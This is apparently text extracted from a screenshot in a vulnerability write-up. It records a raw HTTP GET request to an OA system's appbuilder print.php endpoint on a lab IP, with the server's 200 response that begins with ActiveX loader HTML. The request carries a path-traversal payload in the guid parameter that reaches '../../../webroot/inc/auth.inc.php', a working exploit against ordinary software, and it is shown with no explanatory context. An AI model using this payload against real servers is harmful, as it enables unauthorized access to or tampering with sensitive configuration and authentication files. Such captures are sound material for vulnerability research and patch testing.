 GET
/module/appbuilder/assets/print.php?guid=../../../webroot/inc/au
th.inc.php HTTP/1.1
Host: 192.168.89.128:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=0882ofj6d2p6g2l61b04ccke57;
KEY_RANDOMDATA=7624
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 19 Aug 2020 16:36:33 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 9231
<OBJECT classid="clsid:7A985092-DAE1-42D3-B255-613E64D3A5A4"
codebase="/general/appbuilder/web/CRSLoade.CAB#version=1,0,0,0" id=CRSLoad
name=CRSLoad style="DISPLAY: none;">
</OBJECT>
<script language="javascript">
try
{
var loader = new ActiveXObject("CRSCellLoader.CRSCellLoaderX");
ahref = location.href;
p = ahref.indexOf("//");
p = ahref.indexOf("/", p + 2);
ahref = ahref.substr(0, p);
if (loader.CRSCellUpdate("6.0.0.42", ahref, false))
{
location.href = "/general/appbuilder/web/download.php";
}
}
catch (e)
{
location.href = "/general/appbuilder/web/download.php";
}
loader = null;